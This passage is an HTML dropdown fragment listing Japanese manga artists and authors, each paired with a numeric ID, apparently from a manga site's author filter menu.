	<option class="level-0" value="2880">もうりみつこ</option>
	<option class="level-0" value="4357">モグ</option>
	<option class="level-0" value="1428">もぐす</option>
	<option class="level-0" value="3293">もぐら</option>
	<option class="level-0" value="4097">もすこ</option>
	<option class="level-0" value="1760">もち</option>
	<option class="level-0" value="4257">もちオーレ</option>
	<option class="level-0" value="3017">もちぎ</option>
	<option class="level-0" value="6468">もちろんさん</option>
	<option class="level-0" value="4320">もちんち</option>
	<option class="level-0" value="8372">モティカ</option>
	<option class="level-0" value="2663">モト</option>
	<option class="level-0" value="3482">モトエ恵介</option>
	<option class="level-0" value="8116">もとなおこ</option>
	<option class="level-0" value="4920">もとむらえり</option>
	<option class="level-0" value="4508">もなか</option>
	<option class="level-0" value="7182">もにつなのに</option>
	<option class="level-0" value="4803">ももしろ</option>
	<option class="level-0" value="672">ももたあこ</option>
	<option class="level-0" value="7196">ももち麗子</option>
	<option class="level-0" value="760">モリエサトシ</option>
	<option class="level-0" value="6268">モリタイシ</option>
	<option class="level-0" value="5975">もりたかたかし</option>
	<option class="level-0" value="3192">もりなかもなか</option>
	<option class="level-0" value="1031">モンズースー</option>
	<option class="level-0" value="1393">もんでんあきこ</option>
	<option class="level-0" value="874">やぎ</option>
	<option class="level-0" value="3690">やじま冬美</option>
	<option class="level-0" value="7671">ヤスダスズヒト</option>
	<option class="level-0" value="7534">ヤツタガナクト</option>
	<option class="level-0" value="728">やまかみ梨由</option>
	<option class="level-0" value="1286">ヤマザキコレ</option>
	<option class="level-0" value="5166">ヤマザキマリ</option>
	<option class="level-0" value="162">ヤマシタトモコ</option>
	<option class="level-0" value="3792">やましろ梅太</option>
	<option class="level-0" value="5593">やまだあいこ</option>
	<option class="level-0" value="2519">やまむらはじめ</option>
	<option class="level-0" value="624">やまもとりえ</option>
	<option class="level-0" value="947">やまもり三香</option>
	<option class="level-0" value="5172">ゆうきまさみ</option>
	<option class="level-0" value="8422">ゆうき莉子</option>
	<option class="level-0" value="4099">ゆきだるま</option>
	<option class="level-0" value="6290">ゆきの</option>
	<option class="level-0" value="1988">ユキムラ</option>
	<option class="level-0" value="7145">ユキヲ</option>
	<option class="level-0" value="3440">ゆずき暎</option>
	<option class="level-0" value="5730">ゆずチリ</option>
	<option class="level-0" value="2372">ゆちば</option>
	<option class="level-0" value="1413">ゆでたまご</option>
	<option class="level-0" value="3554">ユニ</option>
	<option class="level-0" value="7008">ゆむい</option>
	<option class="level-0" value="8560">ゆりかご</option>
	<option class="level-0" value="7469">ゆりかわ</option>
	<option class="level-0" value="5134">ゆりせれい</option>
	<option class="level-0" value="5617">ゆるりまい</option>
	<option class="level-0" value="6953">ユンボ</option>
	<option class="level-0" value="4089">ようこ</option>
	<option class="level-0" value="8575">ヨザワマイ</option>
	<option class="level-0" value="5405">よしだ斑鳩</option>
	<option class="level-0" value="292">よしながふみ</option>
	<option class="level-0" value="4322">ヨシノサツキ</option>
	<option class="level-0" value="4152">よしのずな</option>
	<option class="level-0" value="5784">よしむらかな</option>
	<option class="level-0" value="8159">よっしゃあっ！</option>
	<option class="level-0" value="4770">よね</option>
	<option class="level-0" value="7820">ヨネダコウ</option>
	<option class="level-0" value="6451">ヨハネ</option>
	<option class="level-0" value="6255">よむ</option>
	<option class="level-0" value="7866">ヨンチャン</option>
	<option class="level-0" value="3581">らくだ</option>
	<option class="level-0" value="5741">ラサハン</option>
	<option class="level-0" value="7542">ラズウェル細木</option>
	<option class="level-0" value="7251">らぱ☆</option>
	<option class="level-0" value="1746">らんこくみ</option>
	<option class="level-0" value="7618">りいちゅ</option>
	<option class="level-0" value="8581">りか</option>
	<option class="level-0" value="260">リカチ</option>
	<option class="level-0" value="7597">リキタケ</option>
	<option class="level-0" value="3484">リスノ</option>
	<option class="level-0" value="4447">リチャード・ウー</option>
	<option class="level-0" value="1309">りべるむ</option>
	<option class="level-0" value="8411">リムコロ</option>
	<option class="level-0" value="6947">リュート</option>
	<option class="level-0" value="2169">りんこ</option>
	<option class="level-0" value="7096">るーすぼーい</option>
	<option class="level-0" value="2711">るかな</option>
	<option class="level-0" value="4889">るびー</option>
	<option class="level-0" value="3672">ロドリゲス井之介</option>
	<option class="level-0" value="1140">ろびこ</option>
	<option class="level-0" value="2340">ワザワキリ</option>
	<option class="level-0" value="1731">わたなべぽん</option>
	<option class="level-0" value="5888">わたなべまさこ</option>
	<option class="level-0" value="666">わたなべ志穂</option>
	<option class="level-0" value="8636">ワヤマジン</option>
	<option class="level-0" value="3284">わらいなく</option>
	<option class="level-0" value="1037">わるいおとこ</option>
	<option class="level-0" value="7860">をのひなお</option>
	<option class="level-0" value="8325">一メルカ</option>
	<option class="level-0" value="5195">一乃ゆゆ</option>
	<option class="level-0" value="6663">一二三</option>
	<option class="level-0" value="1422">一井かずみ</option>
	<option class="level-0" value="1362">一原ロコ</option>
	<option class="level-0" value="849">一智和智</option>
	<option class="level-0" value="44">一条ゆかり</option>
	<option class="level-0" value="5547">一永のぞみ</option>
	<option class="level-0" value="7792">一色まこと</option>
	<option class="level-0" value="2645">一色伸幸</option>
	<option class="level-0" value="2760">一色真白</option>
	<option class="level-0" value="696">一迅社アンソロジー</option>
	<option class="level-0" value="11">七士七海</option>
	<option class="level-0" value="6210">七尾ナナキ</option>
	<option class="level-0" value="3874">七尾ゆず</option>
	<option class="level-0" value="2154">七尾美緒</option>
	<option class="level-0" value="1162">七島佳那</option>
	<option class="level-0" value="8386">七條なつ</option>
	<option class="level-0" value="4647">七海仁</option>
	<option class="level-0" value="1180">七海月</option>
	<option class="level-0" value="1774">七生</option>
	<option class="level-0" value="1572">七緒たつみ</option>
	<option class="level-0" value="6014">七輝翼</option>
	<option class="level-0" value="6458">七都サマコ</option>
	<option class="level-0" value="1918">七里ベティ</option>
	<option class="level-0" value="4025">七野りく</option>
	<option class="level-0" value="3324">万太郎</option>
	<option class="level-0" value="3779">丈</option>
	<option class="level-0" value="701">三ツ矢彰</option>
	<option class="level-0" value="1894">三つ葉優雨</option>
	<option class="level-0" value="6235">三上小又</option>
	<option class="level-0" value="830">三原ミツカズ</option>
	<option class="level-0" value="6082">三原順</option>
	<option class="level-0" value="95">三宅乱丈</option>
	<option class="level-0" value="5720">三宅大志</option>
	<option class="level-0" value="7863">三家本礼</option>
	<option class="level-0" value="5284">三島衛里子</option>
	<option class="level-0" value="1776">三星マユハ</option>
	<option class="level-0" value="7198">三月ソラ</option>
	<option class="level-0" value="5350">三月ゆか</option>
	<option class="level-0" value="4930">三木なずな</option>
	<option class="level-0" value="2294">三条陸</option>
	<option class="level-0" value="2316">三次マキ</option>
	<option class="level-0" value="6345">三河ごーすと</option>
	<option class="level-0" value="2811">三浦えりか</option>
	<option class="level-0" value="3427">三浦コズミ</option>
	<option class="level-0" value="2992">三浦しをん</option>
	<option class="level-0" value="8168">三浦実子</option>
	<option class="level-0" value="289">三浦建太郎</option>
	<option class="level-0" value="7576">三浦秀雄</option>
	<option class="level-0" value="6377">三浦純</option>
	<option class="level-0" value="3147">三浦追儺</option>
	<option class="level-0" value="802">三田紀房</option>
	<option class="level-0" value="5955">三輪まこと</option>
	<option class="level-0" value="4350">三輪ヨシユキ</option>
	<option class="level-0" value="6517">三途河ワタル</option>
	<option class="level-0" value="1166">三部けい</option>
	<option class="level-0" value="2539">上原きみ子</option>
	<option class="level-0" value="2882">上原ひびき</option>
	<option class="level-0" value="5338">上原求</option>
	<option class="level-0" value="3400">上原誠</option>
	<option class="level-0" value="8350">上月まんまる</option>
	<option class="level-0" value="1691">上杉可南子</option>
	<option class="level-0" value="7772">上杉響士郎</option>
	<option class="level-0" value="6494">上条明峰</option>
	<option class="level-0" value="821">上田倫子</option>
	<option class="level-0" value="4754">上田悟司</option>
	<option class="level-0" value="2402">上田美和</option>
	<option class="level-0" value="8511">上野すばる</option>
	<option class="level-0" value="1138">上野はる菜</option>
	<option class="level-0" value="8369">上野祥吾</option>
	<option class="level-0" value="7675">下口智裕</option>
	<option class="level-0" value="6984">下等妙人</option>
	<option class="level-0" value="4553">下西屋</option>
	<option class="level-0" value="174">不二原理夏</option>
	<option class="level-0" value="8499">世紀末</option>
	<option class="level-0" value="8397">世鳥アスカ</option>
	<option class="level-0" value="3207">丘上あい</option>
	<option class="level-0" value="5326">丘辺あさぎ</option>
	<option class="level-0" value="1639">丘邑やち代</option>
	<option class="level-0" value="6119">両国二雨</option>
	<option class="level-0" value="5243">並庭マチコ</option>
	<option class="level-0" value="220">並木クロエ</option>
	<option class="level-0" value="4147">中てい</option>
	<option class="level-0" value="1270">中原アヤ</option>
	<option class="level-0" value="75">中原裕</option>
	<option class="level-0" value="3454">中山亜純</option>
	<option class="level-0" value="7200">中山敦支</option>
	<option class="level-0" value="2618">中山昌亮</option>
	<option class="level-0" value="4829">中山星香</option>
	<option class="level-0" value="2212">中島ベガ</option>
	<option class="level-0" value="1235">中島史雄</option>
	<option class="level-0" value="3532">中川海二</option>
	<option class="level-0" value="7467">中曽根ハイジ</option>
	<option class="level-0" value="5644">中村カンコ</option>
	<option class="level-0" value="3276">中村なん</option>
	<option class="level-0" value="7355">中村モリス</option>
	<option class="level-0" value="3943">中村ユキチ</option>
	<option class="level-0" value="7166">中村充志</option>
	<option class="level-0" value="5795">中村光</option>
	<option class="level-0" value="8247">中村力斗</option>
	<option class="level-0" value="2286">中村勇志</option>
	<option class="level-0" value="1411">中村尚儁</option>
	<option class="level-0" value="7438">中村明日美子</option>
	<option class="level-0" value="4344">中武士竜</option>
	<option class="level-0" value="632">中沢啓治</option>
	<option class="level-0" value="24">中河友里</option>
	<option class="level-0" value="1028">中津功介</option>
	<option class="level-0" value="3327">中田ゆみ</option>
	<option class="level-0" value="2606">中野まや花</option>
	<option class="level-0" value="657">中間淳生</option>
	<option class="level-0" value="8226">丸山恭右</option>
	<option class="level-0" value="5620">丸山朝ヲ</option>
	<option class="level-0" value="3217">丸木戸マキ</option>
	<option class="level-0" value="1863">丸顔めめ</option>
	<option class="level-0" value="6243">丹野いち子</option>
	<option class="level-0" value="1732">乃木坂太郎</option>
	<option class="level-0" value="4283">久世岳</option>
	<option class="level-0" value="6461">久世番子</option>
	<option class="level-0" value="8188">久世蘭</option>
	<option class="level-0" value="4835">久住昌之</option>
	<option class="level-0" value="3386">久川はる</option>
	<option class="level-0" value="1541">久米田夏緒</option>
	<option class="level-0" value="4029">久米田康治</option>
	<option class="level-0" value="1559">久部緑郎</option>
	<option class="level-0" value="1835">九井諒子</option>
	<option class="level-0" value="6535">九州男児</option>
	<option class="level-0" value="7959">九我山レキ</option>
	<option class="level-0" value="5847">九条キヨ</option>
	<option class="level-0" value="2074">九瀬しき</option>
	<option class="level-0" value="5068">九重ヒビキ</option>
	<option class="level-0" value="2608">九重ヤエ</option>
	<option class="level-0" value="2730">九頭七尾</option>
	<option class="level-0" value="7694">亀小屋サト</option>
	<option class="level-0" value="7579">了子</option>
	<option class="level-0" value="413">二ノ宮知子</option>
	<option class="level-0" value="743">二世</option>
	<option class="level-0" value="5464">二宮正明</option>
	<option class="level-0" value="1577">二宮裕次</option>
	<option class="level-0" value="7037">二戸謙介</option>
	<option class="level-0" value="2670">二階堂ヒカル</option>
	<option class="level-0" value="5759">二階堂幸</option>
	<option class="level-0" value="2887">五十嵐大介</option>
	<option class="level-0" value="4453">五十嵐正邦</option>
	<option class="level-0" value="5424">五十嵐雄策</option>
	<option class="level-0" value="3905">五月紅葉</option>
	<option class="level-0" value="6148">五条うるの</option>
	<option class="level-0" value="7160">五箇野人</option>
	<option class="level-0" value="8274">五里江剛一郎</option>
	<option class="level-0" value="8352">井上佐藤</option>
	<option class="level-0" value="6123">井上和郎</option>
	<option class="level-0" value="4958">井上堅二</option>
	<option class="level-0" value="4378">井上小春</option>
	<option class="level-0" value="5066">井上智徳</option>
	<option class="level-0" value="7035">井上淳哉</option>
	<option class="level-0" value="7726">井上純弌</option>
	<option class="level-0" value="2423">井上能理子</option>
	<option class="level-0" value="5874">井上菜摘</option>
	<option class="level-0" value="5895">井上雄彦</option>
	<option class="level-0" value="4631">井手美貴</option>
	<option class="level-0" value="6358">井沢まさみ</option>
	<option class="level-0" value="5450">井深みつ</option>
	<option class="level-0" value="7369">井龍一</option>
	<option class="level-0" value="1865">亜乃アメ助</option>
	<option class="level-0" value="2167">亜南くじら</option>
	<option class="level-0" value="8414">亜希乃千紗</option>
	<option class="level-0" value="8571">亜月亮</option>
	<option class="level-0" value="3186">亜樹直</option>
	<option class="level-0" value="7696">亜積翔太</option>
	<option class="level-0" value="4166">亜衣</option>
	<option class="level-0" value="7776">京一</option>
	<option class="level-0" value="1468">京極夏彦</option>
	<option class="level-0" value="6134">京町妃紗</option>
	<option class="level-0" value="868">人生の選択を迫られた女たち</option>
	<option class="level-0" value="3224">仁茂田あい</option>
	<option class="level-0" value="6919">今ノ夜きよし</option>
	<option class="level-0" value="3783">今井ムジイ</option>
	<option class="level-0" value="6391">今井ユウ</option>
	<option class="level-0" value="3462">今市子</option>
	<option class="level-0" value="1102">今村リリィ</option>
	<option class="level-0" value="6636">今泉サルチェンコ</option>
	<option class="level-0" value="5312">今澤まいこ</option>
	<option class="level-0" value="7541">仔鹿リナ</option>
	<option class="level-0" value="5627">仙幸</option>
	<option class="level-0" value="7872">仙道ますみ</option>
	<option class="level-0" value="1476">仲垣友恵</option>
	<option class="level-0" value="383">仲月かな</option>
	<option class="level-0" value="1017">仲村佳樹</option>
	<option class="level-0" value="1526">仲谷鳰</option>
	<option class="level-0" value="207">仲野えみこ</option>
	<option class="level-0" value="6313">伊勢ともか</option>
	<option class="level-0" value="2803">伊吹楓</option>
	<option class="level-0" value="4238">伊坂幸太郎</option>
	<option class="level-0" value="4730">伊奈めぐみ</option>
	<option class="level-0" value="3925">伊東爾子</option>
	<option class="level-0" value="2388">伊沢玲</option>
	<option class="level-0" value="1350">伊瀬まるの</option>
	<option class="level-0" value="1914">伊田hnk</option>
	<option class="level-0" value="7544">伊科田海</option>
	<option class="level-0" value="7143">伊緒直道</option>
	<option class="level-0" value="2891">伊織</option>
	<option class="level-0" value="891">伊藤いづも</option>
	<option class="level-0" value="2409">伊藤えみ李</option>
	<option class="level-0" value="378">伊藤チカ</option>
	<option class="level-0" value="8708">伊藤三巳華</option>
	<option class="level-0" value="7022">伊藤寿規</option>
	<option class="level-0" value="4056">伊藤悠</option>
	<option class="level-0" value="1909">伊藤潤二</option>
	<option class="level-0" value="6159">伊藤理佐</option>
	<option class="level-0" value="2467">伊藤里</option>
	<option class="level-0" value="4068">伊藤静</option>
	<option class="level-0" value="1494">伊藤龍</option>
	<option class="level-0" value="6673">伊賀大晃</option>
	<option class="level-0" value="3730">伊鳴優子</option>
	<option class="level-0" value="5624">伏瀬</option>
	<option class="level-0" value="7823">伏見つかさ</option>
	<option class="level-0" value="3948">会田薫</option>
	<option class="level-0" value="3746">住吉文子</option>
	<option class="level-0" value="7553">住川惠</option>
	<option class="level-0" value="8175">住野よる</option>
	<option class="level-0" value="6498">佐々大河</option>
	<option class="level-0" value="6574">佐々木あかね</option>
	<option class="level-0" value="7804">佐々木さざめき</option>
	<option class="level-0" value="2713">佐々木りん</option>
	<option class="level-0" value="6863">佐々木倫子</option>
	<option class="level-0" value="8368">佐々木健</option>
	<option class="level-0" value="8210">佐々木少年</option>
	<option class="level-0" value="434">佐々木柚奈</option>
	<option class="level-0" value="8263">佐々木泉</option>
	<option class="level-0" value="2762">佐々木陽子</option>
	<option class="level-0" value="8128">佐伊村司</option>
	<option class="level-0" value="3526">佐保里</option>
	<option class="level-0" value="8353">佐倉おりこ</option>
	<option class="level-0" value="7974">佐倉チカコ</option>
	<option class="level-0" value="8622">佐原ナギ</option>
	<option class="level-0" value="550">佐島勤</option>
	<option class="level-0" value="1026">佐竹幸典</option>
	<option class="level-0" value="2120">佐藤ざくり</option>
	<option class="level-0" value="8398">佐藤ショーキ</option>
	<option class="level-0" value="7966">佐藤ちろ</option>
	<option class="level-0" value="5437">佐藤はつき</option>
	<option class="level-0" value="1391">佐藤マコト</option>
	<option class="level-0" value="2454">佐藤友生</option>
	<option class="level-0" value="6711">佐藤貴文</option>
	<option class="level-0" value="1284">佐野タカシ</option>
	<option class="level-0" value="537">佐野愛莉</option>
	<option class="level-0" value="2007">佐野未央子</option>
	<option class="level-0" value="1084">佑羽栞</option>
	<option class="level-0" value="6413">作楽ロク</option>
	<option class="level-0" value="3887">保利亮太</option>
	<option class="level-0" value="5088">信濃川日出雄</option>
	<option class="level-0" value="8444">俵京平</option>
	<option class="level-0" value="1699">倉地よね</option>
	<option class="level-0" value="3123">倉田フラト</option>
	<option class="level-0" value="5952">倉田三ノ路</option>
	<option class="level-0" value="1588">倉科遼</option>
	<option class="level-0" value="7953">倉薗紀彦</option>
	<option class="level-0" value="4478">倉野ユーイチ</option>
	<option class="level-0" value="7530">倭日向</option>
	<option class="level-0" value="1024">優木なち</option>
	<option class="level-0" value="217">優木わかな</option>
	<option class="level-0" value="2383">兄崎ゆな</option>
	<option class="level-0" value="8262">光原ひつじ</option>
	<option class="level-0" value="5468">光原伸</option>
	<option class="level-0" value="7963">光永康則</option>
	<option class="level-0" value="7692">克・亜樹</option>
	<option class="level-0" value="5315">兎山もなか</option>
	<option class="level-0" value="5428">児嶋建洋</option>
	<option class="level-0" value="7187">兔ろうと</option>
	<option class="level-0" value="7825">入江亜季</option>
	<option class="level-0" value="5946">入江喜和</option>
	<option class="level-0" value="4618">入江謙三</option>
	<option class="level-0" value="5503">八寿子</option>
	<option class="level-0" value="5177">八月明久</option>
	<option class="level-0" value="3320">八月薫</option>
	<option class="level-0" value="5362">八木戸マト</option>
	<option class="level-0" value="3140">八木教広</option>
	<option class="level-0" value="2924">八海つむ</option>
	<option class="level-0" value="8223">八田あかり</option>
	<option class="level-0" value="2208">八田鮎子</option>
	<option class="level-0" value="4044">八神ひろき</option>
	<option class="level-0" value="5272">八神星子</option>
	<option class="level-0" value="3890">六堂秀哉</option>
	<option class="level-0" value="930">六多いくみ</option>
	<option class="level-0" value="4084">六本木綾</option>
	<option class="level-0" value="4519">六格レンチ</option>
	<option class="level-0" value="59">六花チヨ</option>
	<option class="level-0" value="7580">内々けやき</option>
	<option class="level-0" value="7674">内山敦司</option>
	<option class="level-0" value="7333">内水融</option>
	<option class="level-0" value="8016">内海八重</option>
	<option class="level-0" value="3131">内海聡</option>
	<option class="level-0" value="1623">内田健</option>
	<option class="level-0" value="565">内田春菊</option>
	<option class="level-0" value="5523">内藤泰弘</option>
	<option class="level-0" value="5240">内野こめこ</option>
	<option class="level-0" value="8461">内館牧子</option>
	<option class="level-0" value="263">円城寺マキ</option>
	<option class="level-0" value="8507">冨明仁</option>
	<option class="level-0" value="3818">冨月一乃</option>
	<option class="level-0" value="2689">冨樫義博</option>
	<option class="level-0" value="3954">冬夏アキハル</option>
	<option class="level-0" value="228">冬森雪湖</option>
	<option class="level-0" value="4376">冬目景</option>
	<option class="level-0" value="3530">冬織透真</option>
	<option class="level-0" value="5250">冴島ユカ子</option>
	<option class="level-0" value="2156">凛田百々</option>
	<option class="level-0" value="3472">凹沢みなみ</option>
	<option class="level-0" value="7083">出端祐大</option>
	<option class="level-0" value="1197">刀坂アキラ</option>
	<option class="level-0" value="2826">初嘉屋一生</option>
	<option class="level-0" value="4911">初枝れんげ</option>
	<option class="level-0" value="6024">別フレ アンソロジー</option>
	<option class="level-0" value="5909">前屋進</option>
	<option class="level-0" value="4786">前田アラン</option>
	<option class="level-0" value="8163">前田悠</option>
	<option class="level-0" value="3114">前田治郎</option>
	<option class="level-0" value="4314">前田理想</option>
	<option class="level-0" value="4032">剣康之</option>
	<option class="level-0" value="8267">劇場版魔法科高校製作委員会</option>
	<option class="level-0" value="7206">力蔵</option>
	<option class="level-0" value="6037">加々見絵里</option>
	<option class="level-0" value="8246">加川壱互</option>
	<option class="level-0" value="237">加瀬あつし</option>
	<option class="level-0" value="6410">加納梨衣</option>
	<option class="level-0" value="4809">加茂ユウジ</option>
	<option class="level-0" value="1944">加藤キャシー</option>
	<option class="level-0" value="6225">加藤元浩</option>
	<option class="level-0" value="2003">加藤絵理子</option>
	<option class="level-0" value="5202">加藤雄一</option>
	<option class="level-0" value="6942">助野嘉昭</option>
	<option class="level-0" value="1068">勝木光</option>
	<option class="level-0" value="8731">北上祐帆</option>
	<option class="level-0" value="3250">北国良人</option>
	<option class="level-0" value="5059">北崎拓</option>
	<option class="level-0" value="1636">北川みゆき</option>
	<option class="level-0" value="8185">北村永吾</option>
	<option class="level-0" value="8176">北条司</option>
	<option class="level-0" value="3076">北河トウタ</option>
	<option class="level-0" value="7149">北爪宏幸</option>
	<option class="level-0" value="6582">北見明子</option>
	<option class="level-0" value="3967">北野詠一</option>
	<option class="level-0" value="6139">十一屋翠</option>
	<option class="level-0" value="4309">十日草輔</option>
	<option class="level-0" value="8333">十月士也</option>
	<option class="level-0" value="3725">十束椿</option>
	<option class="level-0" value="3149">千代</option>
	<option class="level-0" value="431">千歳四季</option>
	<option class="level-0" value="3480">千田大輔</option>
	<option class="level-0" value="3172">千秋りえ</option>
	<option class="level-0" value="953">千種あかり</option>
	<option class="level-0" value="7522">千花鶏</option>
	<option class="level-0" value="950">千葉コズエ</option>
	<option class="level-0" value="7971">千葉朝日</option>
	<option class="level-0" value="3694">千里みこ</option>
	<option class="level-0" value="1298">南マキ</option>
	<option class="level-0" value="3773">南勝久</option>
	<option class="level-0" value="1666">南塔子</option>
	<option class="level-0" value="4744">南条アキマサ</option>
	<option class="level-0" value="234">南波あつこ</option>
	<option class="level-0" value="4303">南香かをり</option>
	<option class="level-0" value="1557">博</option>
	<option class="level-0" value="2929">卵山玉子</option>
	<option class="level-0" value="6545">原つもい</option>
	<option class="level-0" value="1224">原なおこ</option>
	<option class="level-0" value="245">原哲夫</option>
	<option class="level-0" value="1641">原夏見</option>
	<option class="level-0" value="2797">原悠衣</option>
	<option class="level-0" value="1678">原泰久</option>
	<option class="level-0" value="6384">原田まりる</option>
	<option class="level-0" value="1693">原田唯衣</option>
	<option class="level-0" value="7876">原田重光</option>
	<option class="level-0" value="1524">原秀則</option>
	<option class="level-0" value="2510">及川徹</option>
	<option class="level-0" value="8108">友安国太郎</option>
	<option class="level-0" value="5025">友藤結</option>
	<option class="level-0" value="5412">友麻碧</option>
	<option class="level-0" value="7381">双葉もも</option>
	<option class="level-0" value="5079">双龍</option>
	<option class="level-0" value="5738">反転邪郎</option>
	<option class="level-0" value="8146">古味直志</option>
	<option class="level-0" value="6196">古宮海</option>
	<option class="level-0" value="6835">古屋兎丸</option>
	<option class="level-0" value="3658">古川やま</option>
	<option class="level-0" value="3086">古森きり</option>
	<option class="level-0" value="5081">古橋秀之</option>
	<option class="level-0" value="932">古舘春一</option>
	<option class="level-0" value="4441">古谷三敏</option>
	<option class="level-0" value="3871">古谷野孝雄</option>
	<option class="level-0" value="4205">古賀慶</option>
	<option class="level-0" value="7787">古部亮</option>
	<option class="level-0" value="6496">古鉢るか</option>
	<option class="level-0" value="385">可歌まと</option>
	<option class="level-0" value="514">史つぼみ</option>
	<option class="level-0" value="3179">右京あやね</option>
	<option class="level-0" value="7931">叶恭弘</option>
	<option class="level-0" value="5843">叶輝</option>
	<option class="level-0" value="1758">各務浩章</option>
	<option class="level-0" value="8051">合鴨ひろゆき</option>
	<option class="level-0" value="3849">吉乃そら</option>
	<option class="level-0" value="3125">吉住渉</option>
	<option class="level-0" value="7799">吉元ますめ</option>
	<option class="level-0" value="4162">吉富昭仁</option>
	<option class="level-0" value="5659">吉岡公威</option>
	<option class="level-0" value="6202">吉岡剛</option>
	<option class="level-0" value="2032">吉岡李々子</option>
	<option class="level-0" value="3065">吉川英朗</option>
	<option class="level-0" value="8103">吉本浩二</option>
	<option class="level-0" value="1307">吉村旋</option>
	<option class="level-0" value="2053">吉永ゆう</option>
	<option class="level-0" value="4048">吉永裕ノ介</option>
	<option class="level-0" value="5545">吉沢はたろう</option>
	<option class="level-0" value="2023">吉沢りょう</option>
	<option class="level-0" value="3703">吉河美希</option>
	<option class="level-0" value="3843">吉田はるゆき</option>
	<option class="level-0" value="7613">吉田夢美</option>
	<option class="level-0" value="4292">吉田秋生</option>
	<option class="level-0" value="7774">吉田美紀子</option>
	<option class="level-0" value="460">吉田聡</option>
	<option class="level-0" value="4547">吉田覚</option>
	<option class="level-0" value="4957">吉田誠治</option>
	<option class="level-0" value="7180">吉祥寺笑</option>
	<option class="level-0" value="1010">吉舎和幸</option>
	<option class="level-0" value="4565">吉谷光平</option>
	<option class="level-0" value="8473">吉近イチ</option>
	<option class="level-0" value="2737">吉野マリ</option>
	<option class="level-0" value="4725">吉野匠</option>
	<option class="level-0" value="8088">吉野源三郎</option>
	<option class="level-0" value="5117">吉野郁</option>
	<option class="level-0" value="3981">名尾生博</option>
	<option class="level-0" value="6885">名苗秋緒</option>
	<option class="level-0" value="473">名香智子</option>
	<option class="level-0" value="6318">君塚力</option>
	<option class="level-0" value="6371">君塚祥</option>
	<option class="level-0" value="824">吟鳥子</option>
	<option class="level-0" value="1992">吾味屋ハチ</option>
	<option class="level-0" value="2999">吾妻ひでお</option>
	<option class="level-0" value="1288">吾峠呼世晴</option>
	<option class="level-0" value="3045">吾平</option>
	<option class="level-0" value="6174">吾笠花</option>
	<option class="level-0" value="716">呉由姫</option>
	<option class="level-0" value="8395">周良貨</option>
	<option class="level-0" value="1341">和久井健</option>
	<option class="level-0" value="2199">和久原にこ</option>
	<option class="level-0" value="2248">和夏弘雨</option>
	<option class="level-0" value="2219">和山やま</option>
	<option class="level-0" value="6249">和月伸宏</option>
	<option class="level-0" value="8219">和武はざの</option>
	<option class="level-0" value="1964">和泉かねよし</option>
	<option class="level-0" value="4541">和泉杏花</option>
	<option class="level-0" value="123">和田依子</option>
	<option class="level-0" value="1709">和田隆志</option>
	<option class="level-0" value="1617">咲坂伊緒</option>
	<option class="level-0" value="5899">咲夜（ツギクル）</option>
	<option class="level-0" value="1549">咲良宗一郎</option>
	<option class="level-0" value="7056">品川ミクズ</option>
	<option class="level-0" value="5959">唐々煙</option>
	<option class="level-0" value="5925">唐沢千晶</option>
	<option class="level-0" value="918">唯奈</option>
	<option class="level-0" value="2847">喜久田ゆい</option>
	<option class="level-0" value="4359">喜多尚江</option>
	<option class="level-0" value="165">嘉村朗</option>
	<option class="level-0" value="2857">四ツ原フリコ</option>
	<option class="level-0" value="257">四つ葉ねこ</option>
	<option class="level-0" value="7822">四方屋やも</option>
	<option class="level-0" value="3710">四葉夕卜</option>
	<option class="level-0" value="3868">四葉真</option>
	<option class="level-0" value="3550">園太デイ</option>
	<option class="level-0" value="4964">土塚理弘</option>
	<option class="level-0" value="3759">土室圭</option>
	<option class="level-0" value="355">土山しげる</option>
	<option class="level-0" value="4954">土方悠</option>
	<option class="level-0" value="1319">土田世紀</option>
	<option class="level-0" value="2733">坂井恵理</option>
	<option class="level-0" value="8664">坂巻あきむ</option>
	<option class="level-0" value="7892">坂木持丸</option>
	<option class="level-0" value="2400">坂本小夜</option>
	<option class="level-0" value="4190">坂本眞一</option>
	<option class="level-0" value="4180">坂田靖子</option>
	<option class="level-0" value="5355">坂野杏梨</option>
	<option class="level-0" value="6988">堀代ししゃも</option>
	<option class="level-0" value="457">堀尾省太</option>
	<option class="level-0" value="1368">堀越耕平</option>
	<option class="level-0" value="1721">堤翔</option>
	<option class="level-0" value="7869">塩部縁</option>
	<option class="level-0" value="4657">塵芥居士</option>
	<option class="level-0" value="5294">増田俊也</option>
	<option class="level-0" value="7908">士郎正宗</option>
	<option class="level-0" value="6897">壱弐参</option>
	<option class="level-0" value="2653">夏元雅人</option>
	<option class="level-0" value="3999">夏呑灯</option>
	<option class="level-0" value="7631">夏月涼</option>
	<option class="level-0" value="8620">夏木美香</option>
	<option class="level-0" value="4880">夏目あやの</option>
	<option class="level-0" value="1534">夏目イサク</option>
	<option class="level-0" value="1880">夏目ユキ</option>
	<option class="level-0" value="1147">夏葉じゅん</option>
	<option class="level-0" value="871">夏野ゆぞ</option>
	<option class="level-0" value="2175">夕のぞむ</option>
	<option class="level-0" value="7989">夕月優</option>
	<option class="level-0" value="2988">夕木有</option>
	<option class="level-0" value="6355">夕蜜柑</option>
	<option class="level-0" value="2284">外薗昌也</option>
	<option class="level-0" value="3705">多口はじめ</option>
	<option class="level-0" value="3939">多田かおる</option>
	<option class="level-0" value="5432">夜宵草</option>
	<option class="level-0" value="7743">夜州</option>
	<option class="level-0" value="669">夜愁とーや</option>
	<option class="level-0" value="5584">夜神里奈</option>
	<option class="level-0" value="3255">夢木みつる</option>
	<option class="level-0" value="8474">夢枕獏</option>
	<option class="level-0" value="4995">夢路行</option>
	<option class="level-0" value="7527">夢野つくし</option>
	<option class="level-0" value="8344">大久保ヒロミ</option>
	<option class="level-0" value="1606">大久保圭</option>
	<option class="level-0" value="935">大久保篤</option>
	<option class="level-0" value="5056">大井昌和</option>
	<option class="level-0" value="1129">大今良時</option>
	<option class="level-0" value="1338">大倉かおり</option>
	<option class="level-0" value="3410">大和田秀樹</option>
	<option class="level-0" value="6386">大場つぐみ</option>
	<option class="level-0" value="8097">大塚友広</option>
	<option class="level-0" value="5477">大島やすいち</option>
	<option class="level-0" value="3603">大島弓子</option>
	<option class="level-0" value="4558">大島永遠</option>
	<option class="level-0" value="2476">大川ぶくぶ</option>
	<option class="level-0" value="1979">大庭そと</option>
	<option class="level-0" value="6799">大日野カルコ</option>
	<option class="level-0" value="4458">大暮維人</option>
	<option class="level-0" value="8126">大月悠祐子</option>
	<option class="level-0" value="1736">大森藤ノ</option>
	<option class="level-0" value="8215">大武ユキ</option>
	<option class="level-0" value="1648">大武政夫</option>
	<option class="level-0" value="135">大沢やよい</option>
